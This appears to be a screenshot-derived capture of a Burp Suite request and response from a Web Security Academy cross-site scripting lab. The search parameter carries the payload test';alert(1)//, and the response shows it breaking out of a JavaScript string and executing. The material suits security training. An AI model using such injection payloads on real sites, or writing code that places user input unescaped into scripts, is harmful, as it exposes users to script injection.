 Request
Pretty Raw Hex
\n
1 GET /?search=test';alert(1)// HTTP/2
2 Host: 0a95005c034653b580a277a5000000ad.web-security-academy.net
3 Cookie: session=0MhNHVP5QoF9uqSIUy2KgH8Vo9rpUomf
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a95005c034653b580a277a5000000ad.web-security-academy.net
/?search=test
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=
search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = 'test';
alert(1)//';
62 document.write(
'<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
63 </script>
64 <section class="blog-list no-results">
65 <div class=is-linkback>
66 <a href="/">
Back to Blog
</a>
67 </div>
68 </section>